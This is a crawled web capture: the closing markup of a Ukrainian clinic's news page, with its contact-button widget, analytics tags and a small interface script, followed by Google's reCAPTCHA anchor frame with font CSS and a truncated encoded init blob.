              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<!--ss_category_name:Первая трансплантация в клинике &quot;Оберіг&quot;--><!--ss_cat_page--><link rel="stylesheet" href="/seoshield-client/core/lib/footers_block.css?t=1762549314.0011"><script type="text/javascript" src="/seoshield-client/core/lib/footers_block.js"></script><!--URI:'//oberig.ua/ru/news/novini/persa-transplantaciya-v-oberegu-75'--><!--{seo_shield_out_buffer}--><!-- think_on --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq&co=aHR0cHM6Ly9vYmVyaWcudWE6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=14hsamazt4cr
body_size: 45129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="2elx3YsqNlgyTYLds-zmlw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="2elx3YsqNlgyTYLds-zmlw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2elx3YsqNlgyTYLds-zmlw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DunoFwobDmE5yw5tSwq7CoHvDnhJXFWjDhMOaWG7DqXcdw43DqCzCmcOTX8K9LQpHw5rDgkLCgV9AwrfCkMO/NsODKMONwpbDr8OQaFFNPULCt8OnKiXDq8KRKcKuS8KafgnCuFBcwozDgC/CuErDojQ7wp3Dk8KUwpvDvF5Yf8Ocw6wvCjgfwotdw5g0D8Olw603woM3Lm9xwqh9esKQw6bDnMODw6YMAsOKw7vDgMOkwqotIQHCs8KrbsKhcj/DiyEYwqfDiz/[base64]/Cpkd0OHrCucKUelRIw6LCpMKReFFgdsKvUGHDlMKYXGvDisKNw6x1HWdHHsO3F8KNHB1pL1bDuH7Cgio1w6/DkMKBwolGSw7Cp0ZCGsKcw67CrzzCgmjCmsKJSsK8wqoRPcKTJ3xrw6J/DsOhAwNqwpDDlXQ+cWZGw7/DrUw+wowDw4kAdHgcTsKvw59jw51iYsKXw4YRDMKDHMKzES7DsMOSXidSw6nCvMOzYA86CSzDucOlw6R7BREBw4oewpXDqsK/e8O0w58rw4XDrXPDl8KnwqLDncOhVMO7XsOjw4zDvcKjVsK1UcKowrTDjA7DnHnCo3dFDSfDr8O1wqnDng/CsMOJwoJQw6vCiUInw6DDpAcORMKlc0DDp1rDnx3DhCbCm8KHw7c+TcKOd8O4HcKgPcObwovCgcKVw4xKw51rw55oamPDmGLDvsKzfcOSw7Qww6TDqW/Dp8OYDFMnJMOED8KYO2LCicOrKzQmNMOlwpB2OFXDjGhzwpkUU8KgJHomw4HDj1/Du8OrwoNmM8O9wrXCnE0Mw51cYcOvAhLCvgPCg3QjUCvCi8O2w7zDlBMsRk07F8KxwpYTwqhMw5nDoEMkJ17CpzfDmsK7aQjDrMOBwpYkw4w/[base64]/[base64]/CucOeJsOhNcOvw4c7wr3DpsOsb8OUJ8OFacKDVhjCuQxWw5bCoMKvw6TDoBnCn8OYw49ECTbDjHV/w71dZUPCmwTDg8O6Vnh4UsKvGcKfwpbDgm5fw6vCuxjDjF/DtsOCw5p1U0bCtMKudz1ywqQKw7gzw7HDhsK0VAdDwrfCoMK1w7Y9TmPDhcOWw7XCmgJLw4PDisKsGQtsXcODK8Ohw6HDvm7Dj8KWwrHCn8OFBMOQYsK5SsOsw77Cpw/DilFUwpnCjkVSBRFAwqM6Sz0hw67CrmzDrMKuI8OJacO0UcOXwrLCj8KCQsOowoDCgsOoZsOzw5bDkcKdPxjDoTLDv1fClgh0WFoYwq7Dj3PCp8KNw47CksO3wrNxHsOQwr5uHmsDwo1xwodWwpzDigdMwrLCk0oJQMOdw43CtMKnbA/CucOgP8KZX8KNPEoDYHLDtcKFVMKMwpsDw7rCmh9Rwrszw4/CuMKZS3hAZBoswobDngvCkWLCtnjDosOUMcKqw4TDlgDDqMKYfjbDnzJgw6gSY8Kawp/DtMOrL8O0wo3CiMK3JXvCqFrCvDjCkk7DgysEw7UEasOeSMKIw5sIR8KbwovCvsKYw44dJ0LDmMOyPHRrAsO7Q8OtfAvCiU3CiMO/[base64]/FEvCtRLDj8Ojw65nZk8IW8KPw4DClcKSwqt1w5hVw7d7wqZiwpUPw7dWAsKhDlgiwo7DmMODwovCqMOKSTcIwrvCpMO/w7tvUQXCkMOtwrcnGsKfMgNOAsKlPgBGw6dhP8OWJC8WX8K1woJWEcOtRTXCn1caw4VTwpXDksOZw7TCu3PCm8K5FcKTwpbCi8K/VAHDksKYw5vCjx/[base64]/[base64]/wrbDqnhsw4oBNMKTITBFUnjDo8OlZRjCv8OxwqVPwq5zw7DCs8Olw7kuasO4w48bPR3DmMKqw4AfwqgPU8Ouwr1xLMK/wp/CrH/Dqk3CsMKFwqMBeVM6w78lbMK2dCIwwo8qTcKrwrbCsT9tbMK4GMKvXsKvScOyMA/DuGLDp8KVY8KLNElIw6RdL37DpcOxwqhtWsK2KcO8w5nDoiHDuArDjhwfEMKCKcOTwprDgkHDhAZvJHvDiCIowrxvw69CwrHCjH3Do8OaMRLDvcO9woV6FsKRwoLDmnTDvcKgwqdawpdFd8KIesOFHcKzOMOqPMOBLUPDr3HDm8Oiw5zDpyDCoAg/w5w5KlLDsMKKw43Ds8O4YGXCkQfChsKOw4PDg1dLA8Kuwp9xw6fDgi7DhsK7wroywp83cl/DjzgOczvDoMORSMOSGsKhwq7DsDR1SsOowox0w4TDuVtkZcOjwrhhwpXDu8K0w51kwqsgJRJ3w4wZIi/CtMKJwqsxw5fDp1oMwrQZUQdEWVrChnhgwqbDlcOUa8OCBMOIVkDChsKcw6/CqsKOwqtFw4JnACTCt2XDtk53woPDlHZ4OmnDt1ZaUAFvw6nDkMKxwrBow5HClsO0EcOfH8OhP8KJP35rwoXDm2bChR/DpQ/CqX7CusO5DsOURm0TKFRQGMOQw49dw6ZgRcOjwovDvnA/[base64]/DvlPCmgfDkMKVw4PDpF1Rw6UywoECN8K9wpfDr1NPw6INPD5Mw6UEF8O0OinDrys5w5EjwqHCskQ8JyBBwpQbBsOPHHhGA8KWRsKDM25Pw4PCocKwwpYqGkDCoQLCkxTDgVR8EDvDvTDCs8OjKsKEw7FgUT4xw58YPynCigFycScsfB5pJlw/wpFyw6Bcw7oEN8K4KcOIW3vCrCh+bijCvcOQwrPDkMONwpFnccO4NRvCtmXDpG9Uw4B8RsOvTAtkw7Egwr/DuMOkw4J2dFJ4w7M4TVjDscKzWhkVTXtHbmRNR2l3wpUwwqrCrwhjwpE3wpwCw7I7wqUJwpwKwokMw7HDlhvChSFAw57DlGNoUAcSDScOwotkbHlWSEHCusO7w5nDtV3DiGfDrjDCsHgyOnBxfsOpwqjDriFEVcOSw75rwqvDocOEw4Z5wr1BE8O/R8KueHPCrsKYwoUsJ8KVw5Vjwp3CgTDDtcOMOjDCmXQwbSbCi8OITsKzw48+w7LDr8OnwpLCu8KuAMKawrtwwqvDpyzCt8Oiw5DCisK8wrQwwrtZZC4SwpU4AMOQOsOHwrYLw47Ct8O+w7IbImjCssOYw4vDt1zDg8KgRMONw5/DrMOYw7LDtsKRw43DgTIjBUliD8OoXAXDpDPDj34KWG0CUsOHw4PDtcKKfsKIw5oaIcK/RcKPwpAxwoIkQsKTw78lw53CkkYVAmU4wp3DrnTDk8OxZm3ChsK/[base64]/OcKFMC5Tw7Eyw58+wr3CsCUZBcOPw6nCmcK+wq3DqsKxZcKBH8OkXMOKd8K7RcKiw63Dk8OHXMK0WTVlwpvCoMKVCMKNZMKmXTvDgkjCncOuwo/CksKwPDR/w5TDnMOnw79nw5vCj8OPwqDDqcKjMnHClHfCt3fCvVvDsMKONz/Cj34dUMKHwpkPK8KaX8Ohw7A0w7TDp2XDqhkiwrHCqcOgw64acMK6GxweKcOmSF/CshbDmMOBZA8Be8KfZGUBwoVjTGvDlXM+LzTClcKXwqoIZV/CohDCpWvDuWwXwrJUw4XDuMKKwprDsMKBw5/Dvg3Cr8KxBgrChcKqIcKlwq8BEcKGRsOYw5Yww440LhXDpCjDixUBVMKKCSLCqE/DrDMHZBB/w5wewoxowr4Xw6HDhFXDjsKPw4o7f8KrDWnCjgMnwonDjMO8dGVVK8OeH8OHSEzCrcOWDhZUwoohZ8KxMsKPBG08PMOrw7TCkWlhwq56wrzCql3Dog3CoSRVbV7CmsKRwp3CocKfNXXClsOKEgQZIiE8w5nDm8O1bcKFcW/CqcKuIVRBUntaw7wfUcKQw4PCpsOdwoRvVMO+JUsNwpbCmC5GWcKww6jColc+aRJzw7TDi8O0M8K2w5bCsVUmRsKiTg/DtHjCoB1Zw4scTMOTZsOlw7nCpQTDgVkBTMO2wqhUX8O+w7nDicKRwqFhG0INwpPCi8OtYBNwSz7Cj0sCbcOHVMOYJkBVw6/[base64]/wqVew7xzI8KmwoTCusKPMi7CqsOsUj7Cs8KmAijCoMKfwqrCtlTDsRXCs8OBwoBEw7zCrcKuKX/DtGrCgHzDpMOZw73DlAvDhjAOw60AecKjVMOCw4LCphnDjAPCvmTDskssDgQGw6oAwq/Dgi8IbMORc8Oxw4VFXCUswr1GKkbDjXLDnsOLw5zCksKVwoBUw5Jsw75wLcOfwo4Nw7PDucKHw5ZYw5DCv8OEBcOyW8O5XcOPPAw1woEfw5BRBsOywocNdwPDiMKbP8KLZAnCtcOfwpPDlH/CksK3w6ILwps7woYzw4fCvC0bM8KpamVzIcK4wrhaBRwZwrvCpgnChxdkw5DDvHXDn3zCuWFbw5F/wozDp31JDlPDiinCscKNw6l9w5tVBMKSw6jDnnjDh8O/[base64]/B8ORw4vCjMKBD3ofwpXCl8KsJ8OeS8Kpwq/[base64]/DuMKkaUTDocOFw4zCoEvCoDXCgMKIJcOFw6VfwrPCj1h+IyAiwqPCtwXDqMKEw7nC